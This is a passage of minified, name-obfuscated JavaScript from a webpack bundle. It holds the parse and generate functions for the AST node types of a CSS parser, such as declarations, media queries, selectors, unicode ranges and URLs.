e=r;this[e(2483)](i.Vy,t[e(3256)]),this[e(2483)](i.Qx,":"),this[e(1989)](t[e(1612)]),t[e(808)]&&(this[e(2483)](i._i,"!"),this[e(2483)](i.Vy,!0===t[e(808)]?e(808):t[e(808)]))}function x(){const t=r,e=this[t(2393)];if(this[t(3035)]===i._i)switch(this[t(486)](this[t(2393)])){case u:case c:case d:case a:case l:this[t(831)]();break;case h:this[t(831)](),this[t(3827)](h)&&this[t(831)]()}return this[t(3035)]===i.Vw?this[t(655)](i.Vw):this[t(655)](i.Vy),this[t(2416)](e)}function A(){const t=r;this[t(655)](i._i),this[t(2029)]();const e=this[t(3947)](i.Vy);return t(808)===e||e}},513:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2y;return this[t(3235)](this[t(995)],!0)}const a=r(1367),c={children:[[r(2012),r(3081),r(2090)]]};function l(){const t=r,e=this[t(2026)]();for(;!this[t(1484)];)switch(this[t(3035)]){case o.M$:case o.Mw:case o.Qq:this[t(831)]();break;case o.zu:e[t(1610)](this[t(1186)](this[t(3081)][t(2331)](this,!0),s));break;default:this[t(3827)](i)?e[t(1610)](this[t(1186)](this[t(2090)],s)):e[t(1610)](this[t(1186)](this[t(2012)],s))}return{type:t(1367),loc:this[t(3312)](e),children:e}}function u(t){const e=r;this[e(3948)](t,(t=>{const n=e;n(2012)===t[n(841)]&&this[n(2483)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1788),s={value:String,unit:String};function a(){const t=r,e=this[t(2393)],n=this[t(3735)](o.fg);return{type:t(1788),loc:this[t(497)](e,this[t(2393)]),value:n,unit:this[t(1175)](e+n[t(429)],this[t(2393)])}}function c(t){const e=r;this[e(2483)](o.fg,t[e(1612)]+t[e(1739)])}},3723:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1980),a={kind:String,name:String,value:[r(2007),r(2829),r(1788),r(677),r(3872),null]};function c(t){const e=r,n=this[e(2393)];let s,a=null;if(this[e(655)](o.AJ),this[e(2029)](),s=this[e(3947)](o.Vy),this[e(2029)](),this[e(3035)]!==o.no){switch(this[e(655)](o.Qx),this[e(2029)](),this[e(3035)]){case o.wN:a=this[e(3049)](1)===o._i?this[e(677)]():this[e(2829)]();break;case o.fg:a=this[e(1788)]();break;case o.Vy:a=this[e(2007)]();break;case o.zt:a=this[e(1186)]((()=>{const t=e,n=this[t(3872)](this[t(1528)],this[t(1542)][t(1793)]);return this[t(2029)](),this[t(3827)](i)&&this[t(2725)](),n}),(()=>this[e(677)]()));break;default:this[e(2725)](e(3303))}this[e(2029)]()}return this[e(1484)]||this[e(655)](o.no),{type:e(1980),loc:this[e(497)](n,this[e(2393)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2483)](o.AJ,"("),this[e(2483)](o.Vy,t[e(2566)]),null!==t[e(1612)]&&(this[e(2483)](o.Qx,":"),this[e(1989)](t[e(1612)])),this[e(2483)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(356),s={kind:String,feature:String,value:[r(2012),r(1568)]};function a(t,e){const n=r,o=(this[n(2399)][t]||{})[e];return n(3993)!=typeof o&&this[n(2725)](n(1040)+e+"()"),o}function c(t=r(3294)){const e=r,n=this[e(2393)],i=this[e(1392)](),s=a[e(271)](this,t,i[e(3808)]());this[e(2029)]();const c=this[e(1186)]((()=>{const t=e,n=this[t(493)],r=s[t(271)](this);return!1===this[t(1484)]&&!1===this[t(1128)](n)&&this[t(2725)](),r}),(()=>this[e(3235)](null,!1)));return this[e(1484)]||this[e(655)](o.no),{type:e(356),loc:this[e(497)](n,this[e(2393)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2483)](o.zt,t[e(2852)]+"("),this[e(1989)](t[e(1612)]),this[e(2483)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2314),u={kind:String,left:[r(2007),r(2829),r(1788),r(677),r(3872)],leftComparison:String,middle:[r(2007),r(2829),r(1788),r(677),r(3872)],rightComparison:[String,null],right:[r(2007),r(2829),r(1788),r(677),r(3872),null]};function d(){const t=r;switch(this[t(2029)](),this[t(3035)]){case o.wN:return this[t(3827)](i,this[t(640)](1))?this[t(677)]():this[t(2829)]();case o.fg:return this[t(1788)]();case o.Vy:return this[t(2007)]();case o.zt:return this[t(1186)]((()=>{const e=t,n=this[e(3872)](this[e(1528)],this[e(1542)][e(1793)]);return this[e(2029)](),this[e(3827)](i)&&this[e(2725)](),n}),(()=>this[t(677)]()));default:this[t(2725)](t(3303))}}function h(t){const e=r;if(this[e(2029)](),this[e(3827)](s)||this[e(3827)](c)){const t=this[e(1046)][this[e(2393)]];return this[e(831)](),this[e(3827)](a)?(this[e(831)](),t+"="):t}if(this[e(3827)](a))return"=";this[e(2725)](e(2850)+(t?e(627):"")+e(2014))}function f(t=r(3294)){const e=r,n=this[e(2393)];this[e(2029)](),this[e(655)](o.AJ);const i=d[e(271)](this),s=h[e(271)](this,e(2007)===i[e(841)]),a=d[e(271)](this);let c=null,l=null;return this[e(3049)](0)!==o.no&&(c=h[e(271)](this),l=d[e(271)](this)),this[e(2029)](),this[e(655)](o.no),{type:e(2314),loc:this[e(497)](n,this[e(2393)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1560)]),this[e(3051)](t[e(264)]),this[e(1989)](t[e(3753)]),t[e(3355)]&&(this[e(3051)](t[e(2228)]),this[e(1989)](t[e(3355)])),this[e(2483)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3872),s=r(3993),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2393)],s=this[n(1392)](),a=s[n(3808)]();let c;return c=e[n(3118)](a)?e[a][n(271)](this,e):t[n(271)](this,e),this[n(1484)]||this[n(655)](o.no),{type:n(3872),loc:this[n(497)](i,this[n(2393)]),name:s,children:c}}function l(t){const e=r;this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3306),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2393)];let i=null;this[e(3035)]===o.zt?i=this[e(1392)]():this[e(655)](o.AJ);const s=this[e(1186)]((()=>{const t=e,n=this[t(493)],r=this[t(1528)](this[t(1542)][t(1793)]);return!1===this[t(1484)]&&!1===this[t(1128)](n)&&this[t(2725)](),r}),(()=>this[e(2380)](this[e(3235)](null,!1))));return this[e(1484)]||this[e(655)](o.no),{type:e(3306),loc:this[e(497)](n,this[e(2393)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3993)]?this[e(2483)](o.zt,t[e(3993)]+"("):this[e(2483)](o.AJ,"("),this[e(3948)](t),this[e(2483)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2481),s=r(1504),a={value:String};function c(){const t=r,e=this[t(2393)];return this[t(655)](o.Vw),{type:t(1504),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e+1)}}function l(t){const e=r;this[e(2483)](o.Vw,"#"+t[e(1612)])}},7905:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(782),s={name:String};function a(){const t=r,e=this[t(2393)];return this[t(655)](o.Vw),{type:t(782),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e+1)}}function c(t){const e=r;this[e(2483)](o._i,"#"+t[e(2566)])}},8586:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2007),s={name:String};function a(){const t=r;return{type:t(2007),loc:this[t(497)](this[t(2393)],this[t(2948)]),name:this[t(3947)](o.Vy)}}function c(t){const e=r;this[e(2483)](o.Vy,t[e(2566)])}},5204:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1173),a={name:String};function c(){const t=r;let e=this[t(2393)],n=this[t(3947)](o.Vy);for(;this[t(3827)](i);)this[t(655)](o._i),n+="."+this[t(3947)](o.Vy);return{type:t(1173),loc:this[t(497)](e,this[t(2393)]),name:n}}function l(t){const e=r;this[e(3051)](t[e(2566)])}},4476:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3624),s={children:[[r(1173)]]};function a(){const t=r,e=this[t(2026)]();for(this[t(2029)]();!this[t(1484)]&&(e[t(1610)](this[t(1173)]()),this[t(1151)](0)===o.A9);)this[t(2029)](),this[t(831)](),this[t(2029)]();return{type:t(3624),loc:this[t(3312)](e),children:e}}function c(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2174),s={modifier:[String,null],mediaType:[String,null],condition:[r(653),null]};function a(){const t=r,e=this[t(2393)];let n=null,i=null,s=null;if(this[t(2029)](),this[t(3035)]===o.Vy&&this[t(1151)](1)!==o.AJ){const e=this[t(3947)](o.Vy),r=e[t(3808)]();switch(t(438)===r||t(2059)===r?(this[t(2029)](),n=r,i=this[t(3947)](o.Vy)):i=e,this[t(1151)](0)){case o.Vy:this[t(2029)](),this[t(1960)](t(3836)),s=this[t(653)](t(2973));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2725)](t(1742))}}else switch(this[t(3035)]){case o.Vy:case o.AJ:case o.zt:s=this[t(653)](t(2973));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2725)](t(1742))}return{type:t(2174),loc:this[t(497)](e,this[t(2393)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(3936)]?(t[e(1833)]&&this[e(2483)](o.Vy,t[e(1833)]),this[e(2483)](o.Vy,t[e(3936)]),t[e(2217)]&&(this[e(2483)](o.Vy,e(3836)),this[e(1989)](t[e(2217)]))):t[e(2217)]&&this[e(1989)](t[e(2217)])}},4037:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2144),s={children:[[r(2174)]]};function a(){const t=r,e=this[t(2026)]();for(this[t(2029)]();!this[t(1484)]&&(e[t(1610)](this[t(2174)]()),this[t(3035)]===o.A9);)this[t(831)]();return{type:t(2144),loc:this[t(3312)](e),children:e}}function c(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1425),a={};function c(){const t=r,e=this[t(2393)];return this[t(465)](i),{type:t(1425),loc:this[t(497)](e,this[t(2393)])}}function l(){this[r(2483)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1212),s={nth:[r(2407),r(2007)],selector:[r(1429),null]};function a(){const t=r;this[t(2029)]();const e=this[t(2393)];let n,o=e,i=null;return n=this[t(750)](0,t(2969))||this[t(750)](0,t(3699))?this[t(2007)]():this[t(2407)](),o=this[t(2393)],this[t(2029)](),this[t(750)](0,"of")&&(this[t(831)](),i=this[t(1429)](),o=this[t(2393)]),{type:t(1212),loc:this[t(497)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1989)](t[e(1648)]),null!==t[e(3218)]&&(this[e(2483)](o.Vy,"of"),this[e(1989)](t[e(3218)]))}},1740:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2829),s={value:String};function a(){const t=r;return{type:t(2829),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:this[t(3947)](o.wN)}}function c(t){const e=r;this[e(2483)](o.wN,t[e(1612)])}},5509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(727),i={value:String};function s(){const t=r,e=this[t(2393)];return this[t(831)](),{type:t(727),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e)}}function a(t){const e=r;this[e(3051)](t[e(1612)])}},7345:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2393)];let s=null;return this[n(655)](o.AJ),s=t[n(271)](this,e),this[n(1484)]||this[n(655)](o.no),{type:n(713),loc:this[n(497)](i,this[n(2393)]),children:s}}function c(t){const e=r;this[e(2483)](o.AJ,"("),this[e(3948)](t),this[e(2483)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2710),s={value:String};function a(){const t=r;return{type:t(2710),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:this[t(3735)](o.Ne)}}function c(t){const e=r;this[e(2483)](o.Ne,t[e(1612)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2342),s=r(3993),a={name:String,children:[[r(3235)],null]};function c(){const t=r,e=this[t(2393)];let n,i,s=null;return this[t(655)](o.Qx),this[t(3035)]===o.zt?(n=this[t(1392)](),i=n[t(3808)](),this[t(3049)](0)==o.no?s=this[t(2026)]():hasOwnProperty[t(271)](this[t(4013)],i)?(this[t(2029)](),s=this[t(4013)][i][t(271)](this),this[t(2029)]()):(s=this[t(2026)](),s[t(1610)](this[t(3235)](null,!1))),this[t(655)](o.no)):n=this[t(3947)](o.Vy),{type:t(2342),loc:this[t(497)](e,this[t(2393)]),name:n,children:s}}function l(t){const e=r;this[e(2483)](o.Qx,":"),null===t[e(3948)]?this[e(2483)](o.Vy,t[e(2566)]):(this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2616),s=r(3993),a={name:String,children:[[r(3235)],null]};function c(){const t=r,e=this[t(2393)];let n,i,s=null;return this[t(655)](o.Qx),this[t(655)](o.Qx),this[t(3035)]===o.zt?(n=this[t(1392)](),i=n[t(3808)](),this[t(3049)](0)==o.no?s=this[t(2026)]():hasOwnProperty[t(271)](this[t(4013)],i)?(this[t(2029)](),s=this[t(4013)][i][t(271)](this),this[t(2029)]()):(s=this[t(2026)](),s[t(1610)](this[t(3235)](null,!1))),this[t(655)](o.no)):n=this[t(3947)](o.Vy),{type:t(2616),loc:this[t(497)](e,this[t(2393)]),name:n,children:s}}function l(t){const e=r;this[e(2483)](o.Qx,":"),this[e(2483)](o.Qx,":"),null===t[e(3948)]?this[e(2483)](o.Vy,t[e(2566)]):(this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2y;switch(this[t(2029)](),this[t(3035)]){case o.wN:return this[t(2829)]();case o.zt:return this[t(3872)](this[t(1528)],this[t(1542)][t(1793)]);default:this[t(2725)](t(1096))}}const a=r(677),c={left:[r(2829),r(3872)],right:[r(2829),r(3872),null]};function l(){const t=r,e=this[t(2393)],n=s[t(271)](this);let o=null;return this[t(2029)](),this[t(3827)](i)&&(this[t(465)](i),o=s[t(271)](this)),{type:t(677),loc:this[t(497)](e,this[t(2393)]),left:n,right:o}}function u(t){const e=r;this[e(1989)](t[e(1560)]),this[e(2483)](o._i,"/"),t[e(3355)]?this[e(1989)](t[e(3355)]):this[e(1989)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2y;return this[t(493)]>0&&this[t(3768)](-1)===o.M$?this[t(493)]>1?this[t(3979)](this[t(493)]-1):this[t(1108)]:this[t(2393)]}const s=r(3235),a={value:String};function c(t,e){const n=r,o=this[n(3979)](this[n(493)]);let s;return this[n(2011)](this[n(493)],t||this[n(3487)]),s=e&&this[n(2393)]>o?i[n(271)](this):this[n(2393)],{type:n(3235),loc:this[n(497)](o,s),value:this[n(1175)](o,s)}}function l(t){const e=r;this[e(3051)](t[e(1612)])}},8659:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(3235)](this[t(1301)],!0)}function s(){const t=a2y,e=this[t(1429)]();return t(3235)!==e[t(841)]&&!1===this[t(1484)]&&this[t(3035)]!==o.X6&&this[t(2725)](),e}const a=r(2090),c=r(3787),l={prelude:[r(1429),r(3235)],block:[r(3896)]};function u(){const t=r,e=this[t(493)],n=this[t(2393)];let o,a;return o=this[t(1498)]?this[t(1186)](s,i):i[t(271)](this,e),a=this[t(3896)](!0),{type:t(2090),loc:this[t(497)](n,this[t(2393)]),prelude:o,block:a}}function d(t){const e=r;this[e(1989)](t[e(1333)]),this[e(1989)](t[e(1199)])}},9689:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1191),s={root:[r(1429),r(3235),null],limit:[r(1429),r(3235),null]};function a(){const t=r;let e=null,n=null;this[t(2029)]();const i=this[t(2393)];return this[t(3035)]===o.AJ&&(this[t(831)](),this[t(2029)](),e=this[t(1186)](this[t(1429)],(()=>this[t(3235)](!1,!0))),this[t(2029)](),this[t(655)](o.no)),this[t(3049)](0)===o.Vy&&(this[t(2029)](),this[t(1960)]("to"),this[t(2029)](),this[t(655)](o.AJ),this[t(2029)](),n=this[t(1186)](this[t(1429)],(()=>this[t(3235)](!1,!0))),this[t(2029)](),this[t(655)](o.no)),{type:t(1191),loc:this[t(497)](i,this[t(2393)]),root:e,limit:n}}function c(t){const e=r;t[e(1923)]&&(this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1923)]),this[e(2483)](o.no,")")),t[e(2068)]&&(this[e(2483)](o.Vy,"to"),this[e(2483)](o.AJ,"("),this[e(1989)](t[e(2068)]),this[e(2483)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1568),i={children:[[r(2785),r(782),r(3513),r(861),r(2342),r(2616),r(1153)]]};function s(){const t=r,e=this[t(1528)](this[t(1542)][t(1568)]);return null===this[t(2817)](e)&&this[t(2725)](t(2470)),{type:t(1568),loc:this[t(3312)](e),children:e}}function a(t){this[r(3948)](t)}},5028:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1429),s=r(3218),a={children:[[r(1568),r(3235)]]};function c(){const t=r,e=this[t(2026)]();for(;!this[t(1484)]&&(e[t(1610)](this[t(1568)]()),this[t(3035)]===o.A9);)this[t(831)]();return{type:t(1429),loc:this[t(3312)](e),children:e}}function l(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2499),a={value:String};function c(){const t=r;return{type:t(2499),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:(0,i.D)(this[t(3947)](o.Qf))}}function l(t){const e=r;this[e(2483)](o.Qf,(0,i.l)(t[e(1612)]))}},5853:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2y(3235)](null,!1)}const a=r(932),c=r(3681),l={children:[[r(472),r(528),r(3424),r(3081),r(2090),r(3235)]]};function u(){const t=r,e=this[t(2393)],n=this[t(2026)]();let a;for(;!this[t(1484)];){switch(this[t(3035)]){case o.M$:this[t(831)]();continue;case o.Mw:if(this[t(486)](this[t(2393)]+2)!==i){this[t(831)]();continue}a=this[t(472)]();break;case o.lh:a=this[t(528)]();break;case o.zG:a=this[t(3424)]();break;case o.zu:a=this[t(1186)](this[t(3081)],s);break;default:a=this[t(1186)](this[t(2090)],s)}n[t(1610)](a)}return{type:t(932),loc:this[t(497)](e,this[t(2393)]),children:n}}function d(t){this[r(3948)](t)}},2105:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1958),s={declaration:r(2012)};function a(){const t=r,e=this[t(2393)];this[t(655)](o.AJ),this[t(2029)]();const n=this[t(2012)]();return this[t(1484)]||this[t(655)](o.no),{type:t(1958),loc:this[t(497)](e,this[t(2393)]),declaration:n}}function c(t){const e=r;this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1613)]),this[e(2483)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2y;this[t(3035)]!==o.Vy&&!1===this[t(3827)](i)&&this[t(2725)](t(3248)),this[t(831)]()}const c=r(2785),l={name:String};function u(){const t=r,e=this[t(2393)];return this[t(3827)](s)?(this[t(831)](),a[t(271)](this)):(a[t(271)](this),this[t(3827)](s)&&(this[t(831)](),a[t(271)](this))),{type:t(2785),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e)}}function d(t){const e=r;this[e(3051)](t[e(2566)])}},3965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2y;let r=0;for(let i=this[n(2393)]+t;i<this[n(2948)];i++){const a=this[n(486)](i);if(a===s&&e&&0!==r)return c[n(271)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2725)](e&&0!==r?n(2885)+(r<6?n(3333):"")+n(3781):n(r<6?3013:2581),i),++r>6&&this[n(2725)](n(3739),i)}return this[n(831)](),r}function l(t){const e=a2y;let n=0;for(;this[e(3827)](a);)++n>t&&this[e(2725)](e(3172)),this[e(831)]()}function u(t){const e=a2y;this[e(486)](this[e(2393)])!==t&&this[e(2725)](e(t===i?546:2885)+e(3781))}function d(){const t=a2y;let e=0;switch(this[t(3035)]){case o.wN:if(e=c[t(271)](this,1,!0),this[t(3827)](a)){l[t(271)](this,6-e);break}if(this[t(3035)]===o.fg||this[t(3035)]===o.wN){u[t(271)](this,s),c[t(271)](this,1,!1);break}break;case o.fg:e=c[t(271)](this,1,!0),e>0&&l[t(271)](this,6-e);break;default:if(this[t(465)](i),this[t(3035)]===o.Vy){e=c[t(271)](this,0,!0),e>0&&l[t(271)](this,6-e);break}if(this[t(3827)](a)){this[t(831)](),l[t(271)](this,5);break}this[t(2725)](t(1644))}}const h=r(2132),f={value:String};function m(){const t=r,e=this[t(2393)];return this[t(1960)]("u"),d[t(271)](this),{type:t(2132),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e)}}function p(t){const e=r;this[e(3051)](t[e(1612)])}},7544:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3334),c={value:String};function l(){const t=r,e=this[t(2393)];let n;switch(this[t(3035)]){case s.s0:n=o.D(this[t(3947)](s.s0));break;case s.zt:this[t(4016)](this[t(2393)],this[t(2948)],t(3603))||this[t(2725)](t(2024)),this[t(655)](s.zt),this[t(2029)](),n=i.D(this[t(3947)](s.Qf)),this[t(2029)](),this[t(1484)]||this[t(655)](s.no);break;default:this[t(2725)](t(1148))}return{type:t(3334),loc:this[t(497)](e,this[t(2393)]),value:n}}function u(t){const e=r;this[e(2483)](s.s0,o.l(t[e(1612)]))}},8856:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1793),i={children:[[]]};function s(){const t=r,e=this[t(2393)],n=this[t(1528)](this[t(1542)][t(1793)]);return{type:t(1793),loc:this[t(497)](e,this[t(2393)]),children:n}}function a(t){this[r(3948)](t)}},800:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1852)]({type:r(1456),loc:null,value:" "}),s=r(1456),a={value:String};function c(){return this[r(655)](o.M$),i}function l(t){const e=r;this[e(2483)](o.M$,t[e(1612)])}},1751:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{AnPlusB:()=>o[r(2740)],Atrule:()=>i[r(2740)],AtrulePrelude:()=>s[r(2740)],AttributeSelector:()=>a[r(2740)],Block:()=>c[r(2740)],Brackets:()=>l[r(2740)],CDC:()=>u[r(2740)],CDO:()=>d[r(2740)],ClassSelector:()=>h[r(2740)],Combinator:()=>f[r(2740)],Comment:()=>m[r(2740)],Condition:()=>p[r(2740)],Declaration:()=>g[r(2740)],DeclarationList:()=>y[r(2740)],Dimension:()=>w[r(2740)],Feature:()=>b[r(2740)],FeatureFunction:()=>v[r(2740)],FeatureRange:()=>x[r(2740)],Function:()=>A[r(2740)],GeneralEnclosed:()=>k[r(2740)],Hash:()=>_[r(2740)],IdSelector:()=>M[r(2740)],Identifier:()=>E[r(2740)],Layer:()=>z[r(2740)],LayerList:()=>S[r(2740)],MediaQuery:()=>N[r(2740)],MediaQueryList:()=>U[r(2740)],NestingSelector:()=>T[r(2740)],Nth:()=>C[r(2740)],Number:()=>L[r(2740)],Operator:()=>W[r(2740)],Parentheses:()=>H[r(2740)],Percentage:()=>j[r(2740)],PseudoClassSelector:()=>I[r(2740)],PseudoElementSelector:()=>O[r(2740)],Ratio:()=>V[r(2740)],Raw:()=>R[r(2740)],Rule:()=>F[r(2740)],Scope:()=>q[r(2740)],Selector:()=>P[r(2740)],SelectorList:()=>B[r(2740)],String:()=>D[r(2740)],StyleSheet:()=>X[r(2740)],SupportsDeclaration:()=>Z[r(2740)],TypeSelector:()=>J[r(2740)],UnicodeRange:()=>Q[r(2740)],Url:()=>G[r(2740)],Value:()=>Y[r(2740)],WhiteSpace:()=>$[r(2740)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),y=n(513),w=n(8101),b=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use 